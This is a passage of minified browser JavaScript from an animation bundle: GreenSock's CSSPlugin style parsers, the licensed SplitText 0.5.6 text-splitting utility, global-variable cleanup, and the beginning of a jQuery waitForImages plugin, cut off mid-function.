					for (q = parseFloat(a.offsetWidth), r = parseFloat(a.offsetHeight), i = b.split(" "), j = 0; j < y.length; j++) this.p.indexOf("border") && (y[j] = Z(y[j])), m = l = _(a, y[j], e, !1, "0px"), -1 !== m.indexOf(" ") && (l = m.split(" "), m = l[0], l = l[1]), n = k = i[j], o = parseFloat(m), t = m.substr((o + "").length), u = "=" === n.charAt(1), u ? (p = parseInt(n.charAt(0) + "1", 10), n = n.substr(2), p *= parseFloat(n), s = n.substr((p + "").length - (0 > p ? 1 : 0)) || "") : (p = parseFloat(n), s = n.substr((p + "").length)), "" === s && (s = d[c] || t), s !== t && (v = aa(a, "borderLeft", o, t), w = aa(a, "borderTop", o, t), "%" === s ? (m = v / q * 100 + "%", l = w / r * 100 + "%") : "em" === s ? (x = aa(a, "borderLeft", 1, "em"), m = v / x + "em", l = w / x + "em") : (m = v + "px", l = w + "px"), u && (n = parseFloat(m) + p + s, k = parseFloat(l) + p + s)), g = va(z, y[j], m + " " + l, n + " " + k, !1, "0px", g);
					return g
				},
				prefix: !0,
				formatter: qa("0px 0px 0px 0px", !1, !0)
			}), ya("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius", {
				defaultValue: "0px",
				parser: function (a, b, c, d, f, g) {
					return va(a.style, c, this.format(_(a, c, e, !1, "0px 0px")), this.format(b), !1, "0px", f)
				},
				prefix: !0,
				formatter: qa("0px 0px", !1, !0)
			}), ya("backgroundPosition", {
				defaultValue: "0 0",
				parser: function (a, b, c, d, f, g) {
					var h, i, j, k, l, m, n = "background-position",
						o = e || $(a, null),
						q = this.format((o ? p ? o.getPropertyValue(n + "-x") + " " + o.getPropertyValue(n + "-y") : o.getPropertyValue(n) : a.currentStyle.backgroundPositionX + " " + a.currentStyle.backgroundPositionY) || "0 0"),
						r = this.format(b);
					if (-1 !== q.indexOf("%") != (-1 !== r.indexOf("%")) && r.split(",").length < 2 && (m = _(a, "backgroundImage").replace(D, ""), m && "none" !== m)) {
						for (h = q.split(" "), i = r.split(" "), R.setAttribute("src", m), j = 2; --j > -1;) q = h[j], k = -1 !== q.indexOf("%"), k !== (-1 !== i[j].indexOf("%")) && (l = 0 === j ? a.offsetWidth - R.width : a.offsetHeight - R.height, h[j] = k ? parseFloat(q) / 100 * l + "px" : parseFloat(q) / l * 100 + "%");
						q = h.join(" ")
					}
					return this.parseComplex(a.style, q, r, f, g)
				},
				formatter: ha
			}), ya("backgroundSize", {
				defaultValue: "0 0",
				formatter: function (a) {
					return a += "", ha(-1 === a.indexOf(" ") ? a + " " + a : a)
				}
			}), ya("perspective", {
				defaultValue: "0px",
				prefix: !0
			}), ya("perspectiveOrigin", {
				defaultValue: "50% 50%",
				prefix: !0
			}), ya("transformStyle", {
				prefix: !0
			}), ya("backfaceVisibility", {
				prefix: !0
			}), ya("userSelect", {
				prefix: !0
			}), ya("margin", {
				parser: ra("marginTop,marginRight,marginBottom,marginLeft")
			}), ya("padding", {
				parser: ra("paddingTop,paddingRight,paddingBottom,paddingLeft")
			}), ya("clip", {
				defaultValue: "rect(0px,0px,0px,0px)",
				parser: function (a, b, c, d, f, g) {
					var h, i, j;
					return 9 > p ? (i = a.currentStyle, j = 8 > p ? " " : ",", h = "rect(" + i.clipTop + j + i.clipRight + j + i.clipBottom + j + i.clipLeft + ")",

						b = this.format(b).split(",").join(j)) : (h = this.format(_(a, this.p, e, !1, this.dflt)), b = this.format(b)), this.parseComplex(a.style, h, b, f, g)
				}
			}), ya("textShadow", {
				defaultValue: "0px 0px 0px #999",
				color: !0,
				multi: !0
			}), ya("autoRound,strictUnits", {
				parser: function (a, b, c, d, e) {
					return e
				}
			}), ya("border", {
				defaultValue: "0px solid #000",
				parser: function (a, b, c, d, f, g) {
					var h = _(a, "borderTopWidth", e, !1, "0px"),
						i = this.format(b).split(" "),
						j = i[0].replace(w, "");
					return "px" !== j && (h = parseFloat(h) / aa(a, "borderTopWidth", 1, j) + j), this.parseComplex(a.style, this.format(h + " " + _(a, "borderTopStyle", e, !1, "solid") + " " + _(a, "borderTopColor", e, !1, "#000")), i.join(" "), f, g)
				},
				color: !0,
				formatter: function (a) {
					var b = a.split(" ");
					return b[0] + " " + (b[1] || "solid") + " " + (a.match(pa) || ["#000"])[0]
				}
			}), ya("borderWidth", {
				parser: ra("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")
			}), ya("float,cssFloat,styleFloat", {
				parser: function (a, b, c, d, e, f) {
					var g = a.style,
						h = "cssFloat" in g ? "cssFloat" : "styleFloat";
					return new ta(g, h, 0, 0, e, -1, c, !1, 0, g[h], b)
				}
			});
			var Ua = function (a) {
				var b, c = this.t,
					d = c.filter || _(this.data, "filter") || "",
					e = this.s + this.c * a | 0;
				100 === e && (-1 === d.indexOf("atrix(") && -1 === d.indexOf("radient(") && -1 === d.indexOf("oader(") ? (c.removeAttribute("filter"), b = !_(this.data, "filter")) : (c.filter = d.replace(z, ""), b = !0)), b || (this.xn1 && (c.filter = d = d || "alpha(opacity=" + e + ")"), -1 === d.indexOf("pacity") ? 0 === e && this.xn1 || (c.filter = d + " alpha(opacity=" + e + ")") : c.filter = d.replace(x, "opacity=" + e))
			};
			ya("opacity,alpha,autoAlpha", {
				defaultValue: "1",
				parser: function (a, b, c, d, f, g) {
					var h = parseFloat(_(a, "opacity", e, !1, "1")),
						i = a.style,
						j = "autoAlpha" === c;
					return "string" == typeof b && "=" === b.charAt(1) && (b = ("-" === b.charAt(0) ? -1 : 1) * parseFloat(b.substr(2)) + h), j && 1 === h && "hidden" === _(a, "visibility", e) && 0 !== b && (h = 0), U ? f = new ta(i, "opacity", h, b - h, f) : (f = new ta(i, "opacity", 100 * h, 100 * (b - h), f), f.xn1 = j ? 1 : 0, i.zoom = 1, f.type = 2, f.b = "alpha(opacity=" + f.s + ")", f.e = "alpha(opacity=" + (f.s + f.c) + ")", f.data = a, f.plugin = g, f.setRatio = Ua), j && (f = new ta(i, "visibility", 0, 0, f, -1, null, !1, 0, 0 !== h ? "inherit" : "hidden", 0 === b ? "hidden" : "inherit"), f.xs0 = "inherit", d._overwriteProps.push(f.n), d._overwriteProps.push(c)), f
				}
			});
			var Va = function (a, b) {
					b && (a.removeProperty ? (("ms" === b.substr(0, 2) || "webkit" === b.substr(0, 6)) && (b = "-" + b), a.removeProperty(b.replace(B, "-$1").toLowerCase())) : a.removeAttribute(b))
				},
				Wa = function (a) {
					if (this.t._gsClassPT = this, 1 === a || 0 === a) {
						this.t.setAttribute("class", 0 === a ? this.b : this.e);
						for (var b = this.data, c = this.t.style; b;) b.v ? c[b.p] = b.v : Va(c, b.p), b = b._next;
						1 === a && this.t._gsClassPT === this && (this.t._gsClassPT = null)
					} else this.t.getAttribute("class") !== this.e && this.t.setAttribute("class", this.e)
				};
			ya("className", {
				parser: function (a, b, d, f, g, h, i) {
					var j, k, l, m, n, o = a.getAttribute("class") || "",
						p = a.style.cssText;
					if (g = f._classNamePT = new ta(a, d, 0, 0, g, 2), g.setRatio = Wa, g.pr = -11, c = !0, g.b = o, k = ca(a, e), l = a._gsClassPT) {
						for (m = {}, n = l.data; n;) m[n.p] = 1, n = n._next;
						l.setRatio(1)
					}
					return a._gsClassPT = g, g.e = "=" !== b.charAt(1) ? b : o.replace(new RegExp("(?:\\s|^)" + b.substr(2) + "(?![\\w-])"), "") + ("+" === b.charAt(0) ? " " + b.substr(2) : ""), a.setAttribute("class", g.e), j = da(a, k, ca(a), i, m), a.setAttribute("class", o), g.data = j.firstMPT, a.style.cssText = p, g = g.xfirst = f.parse(a, j.difs, g, h)
				}
			});
			var Xa = function (a) {
				if ((1 === a || 0 === a) && this.data._totalTime === this.data._totalDuration && "isFromStart" !== this.data.data) {
					var b, c, d, e, f, g = this.t.style,
						h = i.transform.parse;
					if ("all" === this.e) g.cssText = "", e = !0;
					else
						for (b = this.e.split(" ").join("").split(","), d = b.length; --d > -1;) c = b[d], i[c] && (i[c].parse === h ? e = !0 : c = "transformOrigin" === c ? Ea : i[c].p), Va(g, c);
					e && (Va(g, Ca), f = this.t._gsTransform, f && (f.svg && (this.t.removeAttribute("data-svg-origin"), this.t.removeAttribute("transform")), delete this.t._gsTransform))
				}
			};
			for (ya("clearProps", {
					parser: function (a, b, d, e, f) {
						return f = new ta(a, d, 0, 0, f, 2), f.setRatio = Xa, f.e = b, f.pr = -10, f.data = e._tween, c = !0, f
					}
				}), j = "bezier,throwProps,physicsProps,physics2D".split(","), wa = j.length; wa--;) za(j[wa]);
			j = g.prototype, j._firstPT = j._lastParsedTransform = j._transform = null, j._onInitTween = function (a, b, h, j) {
				if (!a.nodeType) return !1;
				this._target = q = a, this._tween = h, this._vars = b, r = j, k = b.autoRound, c = !1, d = b.suffixMap || g.suffixMap, e = $(a, ""), f = this._overwriteProps;
				var n, p, s, t, u, v, w, x, z, A = a.style;
				if (l && "" === A.zIndex && (n = _(a, "zIndex", e), ("auto" === n || "" === n) && this._addLazySet(A, "zIndex", 0)), "string" == typeof b && (t = A.cssText, n = ca(a, e), A.cssText = t + ";" + b, n = da(a, n, ca(a)).difs, !U && y.test(b) && (n.opacity = parseFloat(RegExp.$1)), b = n, A.cssText = t), b.className ? this._firstPT = p = i.className.parse(a, b.className, "className", this, null, null, b) : this._firstPT = p = this.parse(a, b, null), this._transformType) {
					for (z = 3 === this._transformType, Ca ? m && (l = !0, "" === A.zIndex && (w = _(a, "zIndex", e), ("auto" === w || "" === w) && this._addLazySet(A, "zIndex", 0)), o && this._addLazySet(A, "WebkitBackfaceVisibility", this._vars.WebkitBackfaceVisibility || (z ? "visible" : "hidden"))) : A.zoom = 1, s = p; s && s._next;) s = s._next;
					x = new ta(a, "transform", 0, 0, null, 2), this._linkCSSP(x, null, s), x.setRatio = Ca ? Ta : Sa, x.data = this._transform || Ra(a, e, !0), x.tween = h, x.pr = -1, f.pop()
				}
				if (c) {
					for (; p;) {
						for (v = p._next, s = t; s && s.pr > p.pr;) s = s._next;
						(p._prev = s ? s._prev : u) ? p._prev._next = p: t = p, (p._next = s) ? s._prev = p : u = p, p = v
					}
					this._firstPT = t
				}
				return !0
			}, j.parse = function (a, b, c, f) {
				var g, h, j, l, m, n, o, p, s, t, u = a.style;
				for (g in b) n = b[g], "function" == typeof n && (n = n(r, q)), h = i[g], h ? c = h.parse(a, n, g, this, c, f, b) : (m = _(a, g, e) + "", s = "string" == typeof n, "color" === g || "fill" === g || "stroke" === g || -1 !== g.indexOf("Color") || s && A.test(n) ? (s || (n = na(n), n = (n.length > 3 ? "rgba(" : "rgb(") + n.join(",") + ")"), c = va(u, g, m, n, !0, "transparent", c, 0, f)) : s && J.test(n) ? c = va(u, g, m, n, !0, null, c, 0, f) : (j = parseFloat(m), o = j || 0 === j ? m.substr((j + "").length) : "", ("" === m || "auto" === m) && ("width" === g || "height" === g ? (j = ga(a, g, e), o = "px") : "left" === g || "top" === g ? (j = ba(a, g, e), o = "px") : (j = "opacity" !== g ? 0 : 1, o = "")), t = s && "=" === n.charAt(1), t ? (l = parseInt(n.charAt(0) + "1", 10), n = n.substr(2), l *= parseFloat(n), p = n.replace(w, "")) : (l = parseFloat(n), p = s ? n.replace(w, "") : ""), "" === p && (p = g in d ? d[g] : o), n = l || 0 === l ? (t ? l + j : l) + p : b[g], o !== p && "" !== p && (l || 0 === l) && j && (j = aa(a, g, j, o), "%" === p ? (j /= aa(a, g, 100, "%") / 100, b.strictUnits !== !0 && (m = j + "%")) : "em" === p || "rem" === p || "vw" === p || "vh" === p ? j /= aa(a, g, 1, p) : "px" !== p && (l = aa(a, g, l, p), p = "px"), t && (l || 0 === l) && (n = l + j + p)), t && (l += j), !j && 0 !== j || !l && 0 !== l ? void 0 !== u[g] && (n || n + "" != "NaN" && null != n) ? (c = new ta(u, g, l || j || 0, 0, c, -1, g, !1, 0, m, n), c.xs0 = "none" !== n || "display" !== g && -1 === g.indexOf("Style") ? n : m) : W("invalid " + g + " tween value: " + b[g]) : (c = new ta(u, g, j, l - j, c, 0, g, k !== !1 && ("px" === p || "zIndex" === g), 0, m, n), c.xs0 = p))), f && c && !c.plugin && (c.plugin = f);
				return c
			}, j.setRatio = function (a) {
				var b, c, d, e = this._firstPT,
					f = 1e-6;
				if (1 !== a || this._tween._time !== this._tween._duration && 0 !== this._tween._time)
					if (a || this._tween._time !== this._tween._duration && 0 !== this._tween._time || this._tween._rawPrevTime === -1e-6)
						for (; e;) {
							if (b = e.c * a + e.s, e.r ? b = Math.round(b) : f > b && b > -f && (b = 0), e.type)
								if (1 === e.type)
									if (d = e.l, 2 === d) e.t[e.p] = e.xs0 + b + e.xs1 + e.xn1 + e.xs2;
									else if (3 === d) e.t[e.p] = e.xs0 + b + e.xs1 + e.xn1 + e.xs2 + e.xn2 + e.xs3;
							else if (4 === d) e.t[e.p] = e.xs0 + b + e.xs1 + e.xn1 + e.xs2 + e.xn2 + e.xs3 + e.xn3 + e.xs4;
							else if (5 === d) e.t[e.p] = e.xs0 + b + e.xs1 + e.xn1 + e.xs2 + e.xn2 + e.xs3 + e.xn3 + e.xs4 + e.xn4 + e.xs5;
							else {
								for (c = e.xs0 + b + e.xs1, d = 1; d < e.l; d++) c += e["xn" + d] + e["xs" + (d + 1)];
								e.t[e.p] = c
							} else -1 === e.type ? e.t[e.p] = e.xs0 : e.setRatio && e.setRatio(a);
							else e.t[e.p] = b + e.xs0;
							e = e._next
						} else
							for (; e;) 2 !== e.type ? e.t[e.p] = e.b : e.setRatio(a), e = e._next;
					else
						for (; e;) {
							if (2 !== e.type)
								if (e.r && -1 !== e.type)
									if (b = Math.round(e.s + e.c), e.type) {
										if (1 === e.type) {
											for (d = e.l, c = e.xs0 + b + e.xs1, d = 1; d < e.l; d++) c += e["xn" + d] + e["xs" + (d + 1)];
											e.t[e.p] = c
										}
									} else e.t[e.p] = b + e.xs0;
							else e.t[e.p] = e.e;
							else e.setRatio(a);
							e = e._next
						}
			}, j._enableTransforms = function (a) {
				this._transform = this._transform || Ra(this._target, e, !0), this._transformType = this._transform.svg && Aa || !a && 3 !== this._transformType ? 2 : 3
			};
			var Ya = function (a) {
				this.t[this.p] = this.e, this.data._linkCSSP(this, this._next, null, !0)
			};
			j._addLazySet = function (a, b, c) {
				var d = this._firstPT = new ta(a, b, 0, 0, this._firstPT, 2);
				d.e = c, d.setRatio = Ya, d.data = this
			}, j._linkCSSP = function (a, b, c, d) {
				return a && (b && (b._prev = a), a._next && (a._next._prev = a._prev), a._prev ? a._prev._next = a._next : this._firstPT === a && (this._firstPT = a._next, d = !0), c ? c._next = a : d || null !== this._firstPT || (this._firstPT = a), a._next = b, a._prev = c), a
			}, j._mod = function (a) {
				for (var b = this._firstPT; b;) "function" == typeof a[b.p] && a[b.p] === Math.round && (b.r = 1), b = b._next
			}, j._kill = function (b) {
				var c, d, e, f = b;
				if (b.autoAlpha || b.alpha) {
					f = {};
					for (d in b) f[d] = b[d];
					f.opacity = 1, f.autoAlpha && (f.visibility = 1)
				}
				for (b.className && (c = this._classNamePT) && (e = c.xfirst, e && e._prev ? this._linkCSSP(e._prev, c._next, e._prev._prev) : e === this._firstPT && (this._firstPT = c._next), c._next && this._linkCSSP(c._next, c._next._next, e._prev), this._classNamePT = null), c = this._firstPT; c;) c.plugin && c.plugin !== d && c.plugin._kill && (c.plugin._kill(b), d = c.plugin), c = c._next;
				return a.prototype._kill.call(this, f)
			};
			var Za = function (a, b, c) {
				var d, e, f, g;
				if (a.slice)
					for (e = a.length; --e > -1;) Za(a[e], b, c);
				else
					for (d = a.childNodes, e = d.length; --e > -1;) f = d[e], g = f.type, f.style && (b.push(ca(f)), c && c.push(f)), 1 !== g && 9 !== g && 11 !== g || !f.childNodes.length || Za(f, b, c)
			};
			return g.cascadeTo = function (a, c, d) {
				var e, f, g, h, i = b.to(a, c, d),
					j = [i],
					k = [],
					l = [],
					m = [],
					n = b._internals.reservedProps;
				for (a = i._targets || i.target, Za(a, k, m), i.render(c, !0, !0), Za(a, l), i.render(0, !0, !0), i._enabled(!0), e = m.length; --e > -1;)
					if (f = da(m[e], k[e], l[e]), f.firstMPT) {
						f = f.difs;
						for (g in d) n[g] && (f[g] = d[g]);
						h = {};
						for (g in f) h[g] = k[e][g];
						j.push(b.fromTo(m[e], c, h, f))
					}
				return j
			}, a.activate([g]), g
		}, !0)
	}), _gsScope._gsDefine && _gsScope._gsQueue.pop()(),
	function (a) {
		"use strict";
		var b = function () {
			return (_gsScope.GreenSockGlobals || _gsScope)[a]
		};
		"function" == typeof define && define.amd ? define(["TweenLite"], b) : "undefined" != typeof module && module.exports && (require("../TweenLite.js"), module.exports = b())
	}("CSSPlugin");





/* SPLIT TEXT UTIL */

/*!

 * VERSION: 0.5.6

 * DATE: 2017-01-17

 * UPDATES AND DOCS AT: http://greensock.com

 *

 * @license Copyright (c) 2008-2017, GreenSock. All rights reserved.

 * SplitText is a Club GreenSock membership benefit; You must have a valid membership to use

 * this code without violating the terms of use. Visit http://greensock.com/club/ to sign up or get more details.

 * This work is subject to the software agreement that was issued with your membership.

 * 

 * @author: Jack Doyle, jack@greensock.com

 */

var _gsScope = "undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window;
! function (a) {
	"use strict";
	var b = a.GreenSockGlobals || a,
		c = function (a) {
			var c, d = a.split("."),
				e = b;
			for (c = 0; c < d.length; c++) e[d[c]] = e = e[d[c]] || {};
			return e
		},
		d = c("com.greensock.utils"),
		e = function (a) {
			var b = a.nodeType,
				c = "";
			if (1 === b || 9 === b || 11 === b) {
				if ("string" == typeof a.textContent) return a.textContent;
				for (a = a.firstChild; a; a = a.nextSibling) c += e(a)
			} else if (3 === b || 4 === b) return a.nodeValue;
			return c
		},
		f = document,
		g = f.defaultView ? f.defaultView.getComputedStyle : function () {},
		h = /([A-Z])/g,
		i = function (a, b, c, d) {
			var e;
			return (c = c || g(a, null)) ? (a = c.getPropertyValue(b.replace(h, "-$1").toLowerCase()), e = a || c.length ? a : c[b]) : a.currentStyle && (c = a.currentStyle, e = c[b]), d ? e : parseInt(e, 10) || 0
		},
		j = function (a) {
			return a.length && a[0] && (a[0].nodeType && a[0].style && !a.nodeType || a[0].length && a[0][0]) ? !0 : !1
		},
		k = function (a) {
			var b, c, d, e = [],
				f = a.length;
			for (b = 0; f > b; b++)
				if (c = a[b], j(c))
					for (d = c.length, d = 0; d < c.length; d++) e.push(c[d]);
				else e.push(c);
			return e
		},
		l = /(?:\r|\n|\t\t)/g,
		m = /(?:\s\s+)/g,
		n = 55296,
		o = 56319,
		p = 56320,
		q = 127462,
		r = 127487,
		s = 127995,
		t = 127999,
		u = function (a) {
			return (a.charCodeAt(0) - n << 10) + (a.charCodeAt(1) - p) + 65536
		},
		v = f.all && !f.addEventListener,
		w = " style='position:relative;display:inline-block;" + (v ? "*display:inline;*zoom:1;'" : "'"),
		x = function (a, b) {
			a = a || "";
			var c = -1 !== a.indexOf("++"),
				d = 1;
			return c && (a = a.split("++").join("")),
				function () {
					return "<" + b + w + (a ? " class='" + a + (c ? d++ : "") + "'>" : ">")
				}
		},
		y = d.SplitText = b.SplitText = function (a, b) {
			if ("string" == typeof a && (a = y.selector(a)), !a) throw "cannot split a null element.";
			this.elements = j(a) ? k(a) : [a], this.chars = [], this.words = [], this.lines = [], this._originals = [], this.vars = b || {}, this.split(b)
		},
		z = function (a, b, c) {
			var d = a.nodeType;
			if (1 === d || 9 === d || 11 === d)
				for (a = a.firstChild; a; a = a.nextSibling) z(a, b, c);
			else(3 === d || 4 === d) && (a.nodeValue = a.nodeValue.split(b).join(c))
		},
		A = function (a, b) {
			for (var c = b.length; --c > -1;) a.push(b[c])
		},
		B = function (a) {
			var b, c = [],
				d = a.length;
			for (b = 0; b !== d; c.push(a[b++]));
			return c
		},
		C = function (a, b, c) {
			for (var d; a && a !== b;) {
				if (d = a._next || a.nextSibling) return d.textContent.charAt(0) === c;
				a = a.parentNode || a._parent
			}
			return !1
		},
		D = function (a) {
			var b, c, d = B(a.childNodes),
				e = d.length;
			for (b = 0; e > b; b++) c = d[b], c._isSplit ? D(c) : (b && 3 === c.previousSibling.nodeType ? c.previousSibling.nodeValue += 3 === c.nodeType ? c.nodeValue : c.firstChild.nodeValue : 3 !== c.nodeType && a.insertBefore(c.firstChild, c), a.removeChild(c))
		},
		E = function (a, b, c, d, e, h, j) {
			var k, l, m, n, o, p, q, r, s, t, u, v, w = g(a),
				x = i(a, "paddingLeft", w),
				y = -999,
				B = i(a, "borderBottomWidth", w) + i(a, "borderTopWidth", w),
				E = i(a, "borderLeftWidth", w) + i(a, "borderRightWidth", w),
				F = i(a, "paddingTop", w) + i(a, "paddingBottom", w),
				G = i(a, "paddingLeft", w) + i(a, "paddingRight", w),
				H = .2 * i(a, "fontSize"),
				I = i(a, "textAlign", w, !0),
				J = [],
				K = [],
				L = [],
				M = b.wordDelimiter || " ",
				N = b.span ? "span" : "div",
				O = b.type || b.split || "chars,words,lines",
				P = e && -1 !== O.indexOf("lines") ? [] : null,
				Q = -1 !== O.indexOf("words"),
				R = -1 !== O.indexOf("chars"),
				S = "absolute" === b.position || b.absolute === !0,
				T = b.linesClass,
				U = -1 !== (T || "").indexOf("++"),
				V = [];
			for (P && 1 === a.children.length && a.children[0]._isSplit && (a = a.children[0]), U && (T = T.split("++").join("")), l = a.getElementsByTagName("*"), m = l.length, o = [], k = 0; m > k; k++) o[k] = l[k];
			if (P || S)
				for (k = 0; m > k; k++) n = o[k], p = n.parentNode === a, (p || S || R && !Q) && (v = n.offsetTop, P && p && Math.abs(v - y) > H && "BR" !== n.nodeName && (q = [], P.push(q), y = v), S && (n._x = n.offsetLeft, n._y = v, n._w = n.offsetWidth, n._h = n.offsetHeight), P && ((n._isSplit && p || !R && p || Q && p || !Q && n.parentNode.parentNode === a && !n.parentNode._isSplit) && (q.push(n), n._x -= x, C(n, a, M) && (n._wordEnd = !0)), "BR" === n.nodeName && n.nextSibling && "BR" === n.nextSibling.nodeName && P.push([])));
			for (k = 0; m > k; k++) n = o[k], p = n.parentNode === a, "BR" !== n.nodeName ? (S && (s = n.style, Q || p || (n._x += n.parentNode._x, n._y += n.parentNode._y), s.left = n._x + "px", s.top = n._y + "px", s.position = "absolute", s.display = "block", s.width = n._w + 1 + "px", s.height = n._h + "px"), !Q && R ? n._isSplit ? (n._next = n.nextSibling, n.parentNode.appendChild(n)) : n.parentNode._isSplit ? (n._parent = n.parentNode, !n.previousSibling && n.firstChild && (n.firstChild._isFirst = !0), n.nextSibling && " " === n.nextSibling.textContent && !n.nextSibling.nextSibling && V.push(n.nextSibling), n._next = n.nextSibling && n.nextSibling._isFirst ? null : n.nextSibling, n.parentNode.removeChild(n), o.splice(k--, 1), m--) : p || (v = !n.nextSibling && C(n.parentNode, a, M), n.parentNode._parent && n.parentNode._parent.appendChild(n), v && n.parentNode.appendChild(f.createTextNode(" ")), b.span && (n.style.display = "inline"), J.push(n)) : n.parentNode._isSplit && !n._isSplit && "" !== n.innerHTML ? K.push(n) : R && !n._isSplit && (b.span && (n.style.display = "inline"), J.push(n))) : P || S ? (n.parentNode && n.parentNode.removeChild(n), o.splice(k--, 1), m--) : Q || a.appendChild(n);
			for (k = V.length; --k > -1;) V[k].parentNode.removeChild(V[k]);
			if (P) {
				for (S && (t = f.createElement(N), a.appendChild(t), u = t.offsetWidth + "px", v = t.offsetParent === a ? 0 : a.offsetLeft, a.removeChild(t)), s = a.style.cssText, a.style.cssText = "display:none;"; a.firstChild;) a.removeChild(a.firstChild);
				for (r = " " === M && (!S || !Q && !R), k = 0; k < P.length; k++) {
					for (q = P[k], t = f.createElement(N), t.style.cssText = "display:block;text-align:" + I + ";position:" + (S ? "absolute;" : "relative;"), T && (t.className = T + (U ? k + 1 : "")), L.push(t), m = q.length, l = 0; m > l; l++) "BR" !== q[l].nodeName && (n = q[l], t.appendChild(n), r && n._wordEnd && t.appendChild(f.createTextNode(" ")), S && (0 === l && (t.style.top = n._y + "px", t.style.left = x + v + "px"), n.style.top = "0px", v && (n.style.left = n._x - v + "px")));
					0 === m ? t.innerHTML = "&nbsp;" : Q || R || (D(t), z(t, String.fromCharCode(160), " ")), S && (t.style.width = u, t.style.height = n._h + "px"), a.appendChild(t)
				}
				a.style.cssText = s
			}
			S && (j > a.clientHeight && (a.style.height = j - F + "px", a.clientHeight < j && (a.style.height = j + B + "px")), h > a.clientWidth && (a.style.width = h - G + "px", a.clientWidth < h && (a.style.width = h + E + "px"))), A(c, J), A(d, K), A(e, L)
		},
		F = function (a, b, c, d) {
			var g, h, i, j, k, p, v, w, x, y = b.span ? "span" : "div",
				A = b.type || b.split || "chars,words,lines",
				B = (-1 !== A.indexOf("words"), -1 !== A.indexOf("chars")),
				C = "absolute" === b.position || b.absolute === !0,
				D = b.wordDelimiter || " ",
				E = " " !== D ? "" : C ? "&#173; " : " ",
				F = b.span ? "</span>" : "</div>",
				G = !0,
				H = f.createElement("div"),
				I = a.parentNode;
			for (I.insertBefore(H, a), H.textContent = a.nodeValue, I.removeChild(a), a = H, g = e(a), v = -1 !== g.indexOf("<"), b.reduceWhiteSpace !== !1 && (g = g.replace(m, " ").replace(l, "")), v && (g = g.split("<").join("{{LT}}")), k = g.length, h = (" " === g.charAt(0) ? E : "") + c(), i = 0; k > i; i++)
				if (p = g.charAt(i), p === D && g.charAt(i - 1) !== D && i) {
					for (h += G ? F : "", G = !1; g.charAt(i + 1) === D;) h += E, i++;
					i === k - 1 ? h += E : ")" !== g.charAt(i + 1) && (h += E + c(), G = !0)
				} else "{" === p && "{{LT}}" === g.substr(i, 6) ? (h += B ? d() + "{{LT}}</" + y + ">" : "{{LT}}", i += 5) : p.charCodeAt(0) >= n && p.charCodeAt(0) <= o || g.charCodeAt(i + 1) >= 65024 && g.charCodeAt(i + 1) <= 65039 ? (w = u(g.substr(i, 2)), x = u(g.substr(i + 2, 2)), j = w >= q && r >= w && x >= q && r >= x || x >= s && t >= x ? 4 : 2, h += B && " " !== p ? d() + g.substr(i, j) + "</" + y + ">" : g.substr(i, j), i += j - 1) : h += B && " " !== p ? d() + p + "</" + y + ">" : p;
			a.outerHTML = h + (G ? F : ""), v && z(I, "{{LT}}", "<")
		},
		G = function (a, b, c, d) {
			var e, f, g = B(a.childNodes),
				h = g.length,
				j = "absolute" === b.position || b.absolute === !0;
			if (3 !== a.nodeType || h > 1) {
				for (b.absolute = !1, e = 0; h > e; e++) f = g[e], (3 !== f.nodeType || /\S+/.test(f.nodeValue)) && (j && 3 !== f.nodeType && "inline" === i(f, "display", null, !0) && (f.style.display = "inline-block", f.style.position = "relative"), f._isSplit = !0, G(f, b, c, d));
				return b.absolute = j, void(a._isSplit = !0)
			}
			F(a, b, c, d)
		},
		H = y.prototype;
	H.split = function (a) {
		this.isSplit && this.revert(), this.vars = a = a || this.vars, this._originals.length = this.chars.length = this.words.length = this.lines.length = 0;
		for (var b, c, d, e = this.elements.length, f = a.span ? "span" : "div", g = ("absolute" === a.position || a.absolute === !0, x(a.wordsClass, f)), h = x(a.charsClass, f); --e > -1;) d = this.elements[e], this._originals[e] = d.innerHTML, b = d.clientHeight, c = d.clientWidth, G(d, a, g, h), E(d, a, this.chars, this.words, this.lines, c, b);
		return this.chars.reverse(), this.words.reverse(), this.lines.reverse(), this.isSplit = !0, this
	}, H.revert = function () {
		if (!this._originals) throw "revert() call wasn't scoped properly.";
		for (var a = this._originals.length; --a > -1;) this.elements[a].innerHTML = this._originals[a];
		return this.chars = [], this.words = [], this.lines = [], this.isSplit = !1, this
	}, y.selector = a.$ || a.jQuery || function (b) {
		var c = a.$ || a.jQuery;
		return c ? (y.selector = c, c(b)) : "undefined" == typeof document ? b : document.querySelectorAll ? document.querySelectorAll(b) : document.getElementById("#" === b.charAt(0) ? b.substr(1) : b)
	}, y.version = "0.5.6"
}(_gsScope),
function (a) {
	"use strict";
	var b = function () {
		return (_gsScope.GreenSockGlobals || _gsScope)[a]
	};
	"function" == typeof define && define.amd ? define([], b) : "undefined" != typeof module && module.exports && (module.exports = b())
}("SplitText");





try {

	window.GreenSockGlobals = null;

	window._gsQueue = null;

	window._gsDefine = null;



	delete(window.GreenSockGlobals);

	delete(window._gsQueue);

	delete(window._gsDefine);

} catch (e) {}



try {

	window.GreenSockGlobals = oldgs;

	window._gsQueue = oldgs_queue;

} catch (e) {}



if (window.tplogs == true)

	try {

	console.groupEnd();

} catch (e) {}



(function (e, t) {

	e.waitForImages = {
		hasImageProperties: ["backgroundImage", "listStyleImage", "borderImage", "borderCornerImage"]
	};
	e.expr[":"].uncached = function (t) {
		var n = document.createElement("img");
		n.src = t.src;
		return e(t).is('img[src!=""]') && !n.complete
	};
	e.fn.waitForImages = function (t, n, r) {
		if (e.isPlainObject(arguments[0])) {
			n = t.each;
			r = t.waitForAll;
			t = t.finished
		}
		t = t || e.noop;
		n = n || e.noop;
		r = !!r;
		if (!e.isFunction(t) || !e.isFunction(n)) {
			throw new TypeError("An invalid callback was supplied.")
		}
		return this.each(function () {
			var i = e(this),
				s = [];
			if (r) {
				var o = e.waitForImages.hasImageProperties || [],
					u = /url\((['"]?)(.*?)\1\)/g;
				i.find("*").each(function () {
					var t = e(this);
					if (t.is("img:uncached")) {
						s.push({
							src: t.attr("src"),
							element: t[0]
						})
					}
					e.each(o, function (e, n) {
						var r = t.css(n);
						if (!r) {
							return true
						}
						var i;
						while (i = u.exec(r)) {
							s.push({
								src: i[2],
								element: t[0]
							})
						}
					})
				})
			} else {
				i.find("img:uncached").each(function () {
					s.push({
						src: this.src,
						element: this
					})
				})
			}
			var f = s.length,
				l = 0;
			if (f == 0) {
				t.call(i[0])
			}
			e.each(s, function (r, s) {
				var o = new Image;
				e(o).bind("load error", function (e) {
					l++;
